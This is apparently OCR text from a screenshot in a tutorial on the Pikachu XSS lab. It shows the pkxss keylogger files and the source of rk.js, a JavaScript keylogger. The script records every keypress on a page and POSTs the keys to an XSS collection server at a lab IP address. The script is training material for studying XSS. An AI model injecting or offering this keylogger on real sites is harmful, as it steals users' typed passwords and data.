 1.
计算机 本地磁盘 (C:) phpStudy WWW pikachu pkxss rkeypress
组织 打开 打印 新建文件夹
EdrawMax
flash
PerfLogs
phpStudy
Apache
backup
名称 修改日期 类型 大小
pkxss_keypress_result.php 2019/12/16 21:58 PHP 文件 2 KB
rk.js 2019/12/16 21:58 JScript Script 文件 2 KB
rkserver.php 2019/12/16 21:58 PHP 文件 1 KB
2.
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ABC
rk.j rkserver.ph pkxss_keypress_result.ph
32
33 function onkeypress() {
34 var realkey = String.fromCharCode(event.keyCode);
35 xl+=realkey;
36 show();
37 }
38
39 document.onkeypress = onkeypress;
40
41 function show() {
42 ajax = createAjax();
43 ajax.onreadystatechange = function () {
44 if (ajax.readyState == 4) {
45 if (ajax.status == 200) {
46 var data = ajax.responseText;
47 } else {
48 alert("页面请求失败");
49 }
50 }
51 }
52
这里是xss平
台的网址
53 var postdate = xl;
54 ajax.open("POST", "http://192.168.23.128/pkxss/rkeypress/rkserver.php",true);
55 ajax.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
56 ajax.setRequestHeader("Content-length", postdate.length);
57 ajax.setRequestHeader("Connection", "close");
58 ajax.send(postdate);
59 }